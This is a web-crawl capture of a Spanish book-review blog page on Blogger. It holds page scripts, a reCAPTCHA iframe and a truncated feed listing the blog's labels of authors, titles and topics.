        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-NPJ8TNZJNH');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4IXtlgS0DWcfk58g5OsBo-HEBgUw:1769033648862';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5977017965661980820','//mividaenblancobym.blogspot.com/2016/06/muerte-en-el-burj-khalifa.html','5977017965661980820');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5977017965661980820', 'title': 'Mi vida en blanco', 'url': 'https://mividaenblancobym.blogspot.com/2016/06/muerte-en-el-burj-khalifa.html', 'canonicalUrl': 'http://mividaenblancobym.blogspot.com/2016/06/muerte-en-el-burj-khalifa.html', 'homepageUrl': 'https://mividaenblancobym.blogspot.com/', 'searchUrl': 'https://mividaenblancobym.blogspot.com/search', 'canonicalHomepageUrl': 'http://mividaenblancobym.blogspot.com/', 'blogspotFaviconUrl': 'https://mividaenblancobym.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-NPJ8TNZJNH', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Mi vida en blanco - Atom\x22 href\x3d\x22https://mividaenblancobym.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Mi vida en blanco - RSS\x22 href\x3d\x22https://mividaenblancobym.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Mi vida en blanco - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5977017965661980820/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Mi vida en blanco - Atom\x22 href\x3d\x22https://mividaenblancobym.blogspot.com/feeds/4880622949289510920/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4823233527274298', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Continuar devorando \xbb', 'pageType': 'item', 'postId': '4880622949289510920', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3TAsq1ICgmWDPTFTgj6UPBTwZE2VwFoAwvvHkTebu3bWkRt28OdKoXJJH4Jo7YfJqF7Lt_GhXMCO5Xk5i4xhrVmS4sJh5npZEbiNfpXovzw_t4xA-aDpmRGG2O5yFv8km35LTXoKeZYog/s72-c/511cO86fISL._SX319_BO1%252C204%252C203%252C200_.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3TAsq1ICgmWDPTFTgj6UPBTwZE2VwFoAwvvHkTebu3bWkRt28OdKoXJJH4Jo7YfJqF7Lt_GhXMCO5Xk5i4xhrVmS4sJh5npZEbiNfpXovzw_t4xA-aDpmRGG2O5yFv8km35LTXoKeZYog/s400/511cO86fISL._SX319_BO1%252C204%252C203%252C200_.jpg', 'pageName': 'Muerte en el Burj Khalifa', 'pageTitle': 'Mi vida en blanco: Muerte en el Burj Khalifa', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Muerte en el Burj Khalifa', 'description': 'blog literario, libros, literatura, rese\xf1as y opinines personales', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3TAsq1ICgmWDPTFTgj6UPBTwZE2VwFoAwvvHkTebu3bWkRt28OdKoXJJH4Jo7YfJqF7Lt_GhXMCO5Xk5i4xhrVmS4sJh5npZEbiNfpXovzw_t4xA-aDpmRGG2O5yFv8km35LTXoKeZYog/s400/511cO86fISL._SX319_BO1%252C204%252C203%252C200_.jpg', 'url': 'https://mividaenblancobym.blogspot.com/2016/06/muerte-en-el-burj-khalifa.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4880622949289510920}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'footer-instagram', document.getElementById('HTML77'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1KVGXf06FlIEw9IGylslyA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769033650990');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://mividaenblancobym.blogspot.com/feeds/posts/default/-/premio?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 22544
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5977017965661980820"},"updated":{"$t":"2026-01-16T08:53:38.972+01:00"},"category":[{"term":"reseña"},{"term":"libros"},{"term":"libro"},{"term":"lecturasdelasemana"},{"term":"lecturas"},{"term":"lectura"},{"term":"amor"},{"term":"lectura de la semana"},{"term":"lecturas de la semana"},{"term":"wrapup"},{"term":"saga"},{"term":"historia"},{"term":"opinion"},{"term":"misterio"},{"term":"semana"},{"term":"vida"},{"term":"familia"},{"term":"novela"},{"term":"que leo"},{"term":"wrap up"},{"term":"Editorial Círculo Rojo"},{"term":"muerte"},{"term":"Haul"},{"term":"resumen"},{"term":"guerra"},{"term":"asesinato"},{"term":"asesinatos"},{"term":"amistad"},{"term":"manga"},{"term":"novedades"},{"term":"leer"},{"term":"sagas"},{"term":"vivencias"},{"term":"compras"},{"term":"investigación"},{"term":"novela negra"},{"term":"sorteo"},{"term":"viaje"},{"term":"book haul"},{"term":"queleo"},{"term":"lecturadelasemana"},{"term":"retos"},{"term":"aventura"},{"term":"futuro"},{"term":"Harry Potter"},{"term":"busqueda"},{"term":"magia"},{"term":"BookTag"},{"term":"historias"},{"term":"novelas"},{"term":"poesia"},{"term":"semana lectora"},{"term":"sentimientos"},{"term":"venganza"},{"term":"Egipto"},{"term":"consejos"},{"term":"japon"},{"term":"lectura conjunta"},{"term":"navidad"},{"term":"policia"},{"term":"secretos"},{"term":"stefan zweig"},{"term":"2016"},{"term":"2017"},{"term":"alemania"},{"term":"china"},{"term":"dondecomprar"},{"term":"ensayo"},{"term":"inglaterra"},{"term":"pasado"},{"term":"relatos"},{"term":"tag"},{"term":"vlog lector"},{"term":"2019"},{"term":"enero"},{"term":"francia"},{"term":"madrid"},{"term":"arte"},{"term":"españa"},{"term":"febrero"},{"term":"herencia"},{"term":"investigacion"},{"term":"japón"},{"term":"londres"},{"term":"lucha"},{"term":"mayo"},{"term":"novela histórica"},{"term":"poder"},{"term":"recomendaciones"},{"term":"septiembre"},{"term":"sherlock holmes"},{"term":"supervivencia"},{"term":"traición"},{"term":"abril"},{"term":"asesinos"},{"term":"feminismo"},{"term":"hermanos"},{"term":"ingles"},{"term":"reflexión"},{"term":"regalos"},{"term":"rusia"},{"term":"trilogia"},{"term":"vacaciones"},{"term":"asesino"},{"term":"biografia"},{"term":"conspiracion"},{"term":"cultura"},{"term":"diciembre"},{"term":"julio"},{"term":"libreria"},{"term":"opinión"},{"term":"religión"},{"term":"thriller"},{"term":"trabajo"},{"term":"viajes"},{"term":"vivencia"},{"term":"Agatha Christie"},{"term":"agosto"},{"term":"aleman"},{"term":"aventuras"},{"term":"booktube"},{"term":"criminales"},{"term":"cuaderno"},{"term":"cuentos"},{"term":"deutsch"},{"term":"editorial"},{"term":"escritura"},{"term":"hijos"},{"term":"idiomas"},{"term":"junio"},{"term":"lecturasdevacaciones"},{"term":"literatura"},{"term":"marzo"},{"term":"matrimonio"},{"term":"monstruo"},{"term":"mujeres"},{"term":"negocios"},{"term":"odio"},{"term":"oscar wilde"},{"term":"paris"},{"term":"poemas"},{"term":"premio"},{"term":"pueblo"},{"term":"resumen mensual"},{"term":"rey"},{"term":"romance"},{"term":"sociedad"},{"term":"universo"},{"term":"2015"},{"term":"History"},{"term":"José Vicente Alfaro"},{"term":"Naoki Urasawa"},{"term":"animales"},{"term":"autoayuda"},{"term":"bella y bestia"},{"term":"burgos"},{"term":"chino"},{"term":"ciencia ficcion"},{"term":"clasico"},{"term":"concurso"},{"term":"consecuencias"},{"term":"dinero"},{"term":"editorial planeta"},{"term":"editoriales"},{"term":"energia"},{"term":"fantasia"},{"term":"fantasía"},{"term":"ganador"},{"term":"grita geala"},{"term":"hermanas"},{"term":"hijo"},{"term":"iglesia"},{"term":"javier sierra"},{"term":"la apariencia de las cosas"},{"term":"lecturas conjuntas"},{"term":"lugaresavisitar"},{"term":"mafia"},{"term":"manipulación"},{"term":"mistica"},{"term":"monster"},{"term":"mujer"},{"term":"nominaciones"},{"term":"norma editorial"},{"term":"noviembre"},{"term":"patria"},{"term":"pintura"},{"term":"regalo"},{"term":"retos 2018"},{"term":"roca editorial"},{"term":"segunda guerra mundial"},{"term":"teatro"},{"term":"2018"},{"term":"Agustina Guerrero"},{"term":"Chimamanda Ngozi Adichie"},{"term":"Dulcinea"},{"term":"Edward Gorey"},{"term":"Florencia"},{"term":"Frankenstein"},{"term":"Helene June"},{"term":"India"},{"term":"Osamu Dazai"},{"term":"Petricor"},{"term":"acantilado"},{"term":"africa"},{"term":"alemán"},{"term":"antonio cabanas"},{"term":"asia"},{"term":"austral"},{"term":"ayuda"},{"term":"britannia"},{"term":"caligrama"},{"term":"casa"},{"term":"citas"},{"term":"colaboración"},{"term":"comic"},{"term":"comunidad"},{"term":"conexión"},{"term":"corona"},{"term":"detective"},{"term":"detective asesor"},{"term":"dioses"},{"term":"discurso"},{"term":"doctor"},{"term":"dokusou editorial"},{"term":"dolores conquero"},{"term":"edicion bilingüe"},{"term":"el arte de morir dos veces"},{"term":"el hijo del desierto"},{"term":"enfermedad"},{"term":"escritura creativa"},{"term":"estrategia"},{"term":"eternidad"},{"term":"experiencias"},{"term":"filosofia"},{"term":"final"},{"term":"formato digital"},{"term":"frances"},{"term":"guerra civil"},{"term":"historica"},{"term":"hogwarts"},{"term":"ideas"},{"term":"idioma"},{"term":"ilustraciones"},{"term":"inspiracion"},{"term":"israel"},{"term":"japan"},{"term":"japones"},{"term":"japonés"},{"term":"jk rowling"},{"term":"judios"},{"term":"librerías"},{"term":"lumen"},{"term":"madre"},{"term":"miedo"},{"term":"mónica gutiérrez"},{"term":"nieve"},{"term":"niña"},{"term":"niños"},{"term":"novela ilustrada"},{"term":"octubre"},{"term":"online"},{"term":"origen"},{"term":"praga"},{"term":"presente"},{"term":"puerto escondido"},{"term":"reina"},{"term":"resumen anual"},{"term":"rupi kaur"},{"term":"sacrificio"},{"term":"seinen"},{"term":"sherlock"},{"term":"sophie kinsella"},{"term":"terror"},{"term":"trono"},{"term":"vaticano"},{"term":"venecia"},{"term":"verdad"},{"term":"vida creadora"},{"term":"vidas"},{"term":"volverás a alaska"},{"term":"25 españoles"},{"term":"400 seguidores"},{"term":"8"},{"term":"Aficiones Arriesgadas"},{"term":"Aizkorri"},{"term":"Alice Oseman"},{"term":"Amélie Nothomb"},{"term":"Barcelona"},{"term":"Brian Weiss"},{"term":"Christian Jacq"},{"term":"Chéjov"},{"term":"Cianuro espumoso"},{"term":"Confucio"},{"term":"Cuentos sorprendentes"},{"term":"Dory Sontheimer"},{"term":"Ediciones Fenix"},{"term":"El cumpleaños de la infanta"},{"term":"Gonzalo Peña Castellot"},{"term":"Hannah Arendt"},{"term":"Harry Potter y la piedra filosofal"},{"term":"Heartstopper"},{"term":"Indigno de ser humano"},{"term":"John Katzenbach"},{"term":"John Strelecky"},{"term":"Julio Verne"},{"term":"La familia imperfecta"},{"term":"Lecturas para relajar"},{"term":"Mary Shelley"},{"term":"Maupassant"},{"term":"Muchas vidas muchos maestros"},{"term":"O. Henry"},{"term":"Paulo Coelho"},{"term":"Penguin Random House"},{"term":"Plaza \u0026 Janes"},{"term":"Política"},{"term":"Quiroga"},{"term":"Rachel Ripley"},{"term":"Saki"},{"term":"TED"},{"term":"USA"},{"term":"Winston Churchill"},{"term":"acontecimientos"},{"term":"adoctrinamiento"},{"term":"agresión"},{"term":"agua"},{"term":"ajedrez"},{"term":"alas editorial"},{"term":"alemanes"},{"term":"alexandra osbourne"},{"term":"america"},{"term":"amores contra el tiempo"},{"term":"amos oz"},{"term":"angeles"},{"term":"aprender"},{"term":"aprendizaje"},{"term":"arturo"},{"term":"assimil"},{"term":"auschwitz"},{"term":"autoeditado"},{"term":"baker street"},{"term":"batalla"},{"term":"biblioteca"},{"term":"bilingüe"},{"term":"boda"},{"term":"booket"},{"term":"booktube en español"},{"term":"brujas"},{"term":"búsqueda"},{"term":"caen estrellas fugaces"},{"term":"camelot"},{"term":"cancer"},{"term":"carcel"},{"term":"carta"},{"term":"castas"},{"term":"celos"},{"term":"celtas"},{"term":"charla"},{"term":"circo"},{"term":"circulo rojo"},{"term":"claudia ayuso"},{"term":"colegio"},{"term":"compasión"},{"term":"compromiso"},{"term":"confianza"},{"term":"consurso"},{"term":"creación de contenido"},{"term":"crimen"},{"term":"cristianismo"},{"term":"critica"},{"term":"crítica"},{"term":"cuadro"},{"term":"cuadros"},{"term":"cuba"},{"term":"cuento"},{"term":"culture"},{"term":"dan brown"},{"term":"demonios"},{"term":"depresión"},{"term":"desolación"},{"term":"distopia"},{"term":"dolor"},{"term":"el aroma del miedo"},{"term":"el fuego invisible"},{"term":"el instante más oscuro"},{"term":"el rey lear"},{"term":"electricidad"},{"term":"embarazo"},{"term":"engaño"},{"term":"envios editoriales"},{"term":"escocia"},{"term":"espido freire"},{"term":"espiritu"},{"term":"europa"},{"term":"euskera"},{"term":"eventos literarios"},{"term":"experimentos"},{"term":"fabulas"},{"term":"fantasmas"},{"term":"faraones"},{"term":"felicidad"},{"term":"feliz navidad"},{"term":"ferdinand von schirach"},{"term":"fernando aramburu"},{"term":"flammae"},{"term":"fotos"},{"term":"francés"},{"term":"gobierno"},{"term":"grecia"},{"term":"herederos"},{"term":"hija"},{"term":"histórica"},{"term":"holanda"},{"term":"infancia"},{"term":"infantil"},{"term":"italia"},{"term":"jason"},{"term":"judio"},{"term":"la asistenta"},{"term":"la esperada lluvia"},{"term":"la guerra de las dos rosas"},{"term":"la mar de facil"},{"term":"la noche de las medusas"},{"term":"lado oscuro"},{"term":"ladron"},{"term":"las hijas del agua"},{"term":"las puertas templarias"},{"term":"lecciones"},{"term":"lectura semanal"},{"term":"lecturas del mes"},{"term":"leo"},{"term":"leonardo davinci"},{"term":"libertad de expresión"},{"term":"libors"},{"term":"librerias"},{"term":"libros pendientes"},{"term":"libros recomendados 2025"},{"term":"llantos de sangre"},{"term":"locura"},{"term":"los dueños del viento"},{"term":"machismo"},{"term":"maldad"},{"term":"mar"},{"term":"maria oruña"},{"term":"medicina"},{"term":"mente"},{"term":"mexico"},{"term":"mi vida no del todo perfecta"},{"term":"milk and honey"},{"term":"misión"},{"term":"moriarty"},{"term":"mujercitas"},{"term":"musica"},{"term":"niño rojo"},{"term":"no me dejes nunca"},{"term":"novela historica"},{"term":"novela policiaca"},{"term":"novelailustrada"},{"term":"objetivo"},{"term":"obras ilustradas"},{"term":"orden"},{"term":"orgullo"},{"term":"padres"},{"term":"pasión"},{"term":"pekin"},{"term":"pensamientos"},{"term":"periodismo"},{"term":"personas"},{"term":"piratas"},{"term":"planeta"},{"term":"plataforma neo"},{"term":"poesia contemporanea"},{"term":"politica"},{"term":"positivismo"},{"term":"preocupaciones"},{"term":"principe"},{"term":"problemas"},{"term":"proceso creativo"},{"term":"psicología"},{"term":"rachel bels"},{"term":"realeza"},{"term":"realidad"},{"term":"realismo mágico"},{"term":"recuerdos"},{"term":"reino"},{"term":"relato"},{"term":"religion"},{"term":"rencor"},{"term":"reto"},{"term":"riqueza"},{"term":"rivalidad"},{"term":"robo"},{"term":"roma"},{"term":"rutina creativa"},{"term":"sabuesos"},{"term":"sandra barneda"},{"term":"satori editorial"},{"term":"secta"},{"term":"secuestro"},{"term":"seleccion"},{"term":"sexo"},{"term":"sociedades secretas"},{"term":"sorpresa"},{"term":"star wars"},{"term":"stephen king"},{"term":"sufrimiento"},{"term":"tienda"},{"term":"tiendas"},{"term":"tierra"},{"term":"tokio"},{"term":"tortura"},{"term":"viajes en el tiempo"},{"term":"vida lectora"},{"term":"vidas pasadas"},{"term":"viento azul"},{"term":"virginia woolf"},{"term":"vlog literario"},{"term":"william shakespeare"},{"term":"wrap up septiembre 2020"},{"term":"ying chen"},{"term":"10 historias"},{"term":"1000 Essential vocabulary for the JLPT N5"},{"term":"12 meses 12 libros"},{"term":"14 microrelatos fantásticos y otros relatos"},{"term":"1984"},{"term":"2 aniversario"},{"term":"2021"},{"term":"24 horas"},{"term":"3 edición"},{"term":"A merced de un dios salvaje"},{"term":"A monk's guide to a clean house and mind"},{"term":"A.J. Pearce"},{"term":"Abraham B.Yehoshúa"},{"term":"Abraham Boolie Yehoshua"},{"term":"Adversidad"},{"term":"Agallas"},{"term":"Agnes Grey"},{"term":"Agueda Parra Perez"},{"term":"Albert Espinosa"},{"term":"Alcoholismo"},{"term":"Alexandre Dumas"},{"term":"Alfredo Cernuda"},{"term":"Alianza de Novelas"},{"term":"Alice Munro"},{"term":"Almendro"},{"term":"Amphigorey"},{"term":"An old painting"},{"term":"Ana Milán"},{"term":"Andrés Pascual"},{"term":"Anja Saskia Beyer"},{"term":"Anne Bronte"},{"term":"Anthony McCarten"},{"term":"Antoine de Saint-Exupéry"},{"term":"Antonio Piñero"},{"term":"Aquitania"},{"term":"Arbeiten"},{"term":"Ardiente secreto"},{"term":"Armando Rodera"},{"term":"Art Spiegelman holocausto"},{"term":"Arun Gandhi"},{"term":"Auszeit im Café am Rande der Welt"},{"term":"Ayaan Hirsi Ali"},{"term":"B de Bolsillo"},{"term":"Baguettes chinoises"},{"term":"Bambou Bleu et autres contes"},{"term":"Barbijaputa"},{"term":"Ben Bradlee"},{"term":"Berta Tabor"},{"term":"Bi egun zoro"},{"term":"Bienvenido"},{"term":"Blüten"},{"term":"Bov Bjerg"},{"term":"Bram Stoker"},{"term":"Bryan Andrés Quintero Herrera"},{"term":"Buch"},{"term":"Buenos hábitos"},{"term":"C.L. Taylor"},{"term":"Camden Town"},{"term":"Camilla Lackberg"},{"term":"Carlos Guillermo Domínguez Hernández"},{"term":"Carlos Patiño"},{"term":"Carlota Santos"},{"term":"Carta de una desconocida"},{"term":"Celia Santos"},{"term":"Change"},{"term":"Charles Dicken"},{"term":"Charlotte Brontë"},{"term":"China las rutas de poder"},{"term":"Christian galvez"},{"term":"Ciencia militar"},{"term":"Clare Pooley"},{"term":"Claude Lalumière"},{"term":"Constelaciones"},{"term":"Contra el fanatismo"},{"term":"Cornelia Funke"},{"term":"Crimen en la posada \"Arca de Noé\""},{"term":"Cristina Morató"},{"term":"Crímenes en el estrecho"},{"term":"Crónica de una muerte anunciada"},{"term":"Crónicas marcianas"},{"term":"Cuando el diablo se sienta a tu lado"},{"term":"Cuentos Brevísimos"},{"term":"Cuentos cortos de una vida larga"},{"term":"Cuentos de navidad"},{"term":"Cumbres borrascosas"},{"term":"Cuéntame una noctalia"},{"term":"Dalai Lama"},{"term":"David Galef"},{"term":"David Grossman"},{"term":"David J. Kent"},{"term":"Dazai Osamu"},{"term":"De ninguna parte"},{"term":"Deborah Feldman"},{"term":"Del amor y otro universos"},{"term":"Desnudando a la Bestia"},{"term":"Deutschand"},{"term":"Diario de una volátil"},{"term":"Die Modernisierung meiner Mutter"},{"term":"Die Seele der Dinge"},{"term":"Die Welt con Gestern Erinnerungen eines Europäers"},{"term":"Dies Irae"},{"term":"Diez mitos sobre los judíos"},{"term":"Diogenes Verlag AG"},{"term":"Disney"},{"term":"Dokusou"},{"term":"Donato Carrisi"},{"term":"Donde los viejos robles"},{"term":"Dos chicos juntos"},{"term":"Dracula"},{"term":"Duomo ediciones"},{"term":"Décima Musa"},{"term":"Editions du Rocher"},{"term":"Editorial Conecta"},{"term":"Editorial Lumen"},{"term":"Editorial Roca"},{"term":"El Bosque De Los Cuatro Vientos"},{"term":"El Poder Del aquí y Ahora"},{"term":"El ala oeste"},{"term":"El alquimista"},{"term":"El arte de perder"},{"term":"El asesinato del calígrafo de Bagdad"},{"term":"El caballito de ajedrez"},{"term":"El chico de Buchenwald"},{"term":"El corazón de las tinieblas"},{"term":"El crítico como artista"},{"term":"El código secreto de Dios"},{"term":"El diario de Sabina"},{"term":"El día que el océano te mire a los ojos"},{"term":"El día que sientas el latir de las estrellas"},{"term":"El día que sueñes con flores salvajes"},{"term":"El egiptologo"},{"term":"El espía que surgió del frío"},{"term":"El farmacéutico del gueto de Cracovia"},{"term":"El festín de Babette"},{"term":"El hijo de la luz"},{"term":"El noviembre de Kate"},{"term":"El orden del día"},{"term":"El otro árbol de Guernica"},{"term":"El palacio de la puta del rey"},{"term":"El peligro de la historia única"},{"term":"El sarcófago de Menkaura"},{"term":"El sol y sus flores"},{"term":"El sueño de Hipatia"},{"term":"El susurrador"},{"term":"El sutil arte de que (casi todo) te importe una mierda"},{"term":"El túnel"},{"term":"El ángel del olvido"},{"term":"El último anasazi"},{"term":"Eleanor Coerr"},{"term":"Elena Gallego"},{"term":"Elisa Alzaga Navarro"},{"term":"Eliyahu M.Goldratt"},{"term":"Elizabeth bishop"},{"term":"Emily Brontë"},{"term":"Empresa"},{"term":"En mitad del invierno"},{"term":"Escrito en el agua"},{"term":"Esther Gili"},{"term":"Euskal Herriko alegia"},{"term":"Eva García Sáenz de Urturi"},{"term":"Eva Mª Fraile Rodríguez"},{"term":"Everything Everything"},{"term":"Extension de domaine de la lutte"},{"term":"Federico García Lorca"},{"term":"Fischer"},{"term":"Flavio Costantini"},{"term":"Florece"},{"term":"France"},{"term":"Francesc Miralles"},{"term":"FranÇois Cheng"},{"term":"Frappe-toi le coeur"},{"term":"Fred Uhlman"},{"term":"Frédéric Lenoir"},{"term":"Fumio Sasaki"},{"term":"Fábulas y leyendas de Japón"},{"term":"Gabriel Garcia Marquez"},{"term":"Galaxia Gutenberg"},{"term":"Gaston Leroux"},{"term":"Geld"},{"term":"Gemma Camblor"},{"term":"George Orwell"},{"term":"Gesicht"},{"term":"Gin Phillips"},{"term":"Goldstein"},{"term":"Golem"},{"term":"Goretti Irisarri"},{"term":"Gott"},{"term":"Graded Chinese Reader 2500 Words"},{"term":"Gran Cabaret"},{"term":"Gran Hermano"},{"term":"Grijalbo Narrativa"},{"term":"Guerra Civil Española"},{"term":"Gujarat"},{"term":"Gusto"},{"term":"HARUTYUN HARUTYUNYAN"},{"term":"Hamlet"},{"term":"Hans Christian Andersen"},{"term":"Harper Collins"},{"term":"Haruki Murakami"},{"term":"Harumatsuri"},{"term":"Hasta pronto Julieta"},{"term":"Heather Morris"},{"term":"Heidenreich Elke\/Schröder und Bernd"},{"term":"Hemingway à Paris"},{"term":"Herrndorf"},{"term":"Hinter verzauberten Fenstern"},{"term":"Histoire d'une vie"},{"term":"Hojoki 方丈記"},{"term":"Holocaust Memorial day"},{"term":"Huellas de agua"},{"term":"Héctor García"},{"term":"II guerra mundial"},{"term":"Ich bleibe hier"},{"term":"Ich wollte Hosen"},{"term":"Ichigo Ichie"},{"term":"Ilaria Tuti"},{"term":"Inma Bretones Martínez"},{"term":"Insumisa"},{"term":"Introducción a la belleza de las matemáticas"},{"term":"Isak Dinesen"},{"term":"Ishikawa Takuboku"},{"term":"J.K. Rowling"},{"term":"Jacobo Valcárcel Castro"},{"term":"Jane Eyre"},{"term":"Jaque al psicoanalista"},{"term":"Javier Gumiel Sanmartín"},{"term":"Jay Theodora Ozaki"},{"term":"Jeb Brown"},{"term":"Jeff  cox"},{"term":"Jenny Moix"},{"term":"Jessica Fellowes"},{"term":"Jesús"},{"term":"Jewish Refugees in Shanghai"},{"term":"Ji Shi"},{"term":"Joaquim Oller"},{"term":"John le Carré"},{"term":"Jordi Palomé"},{"term":"Jorge De Juan Miñana"},{"term":"Jose Gil 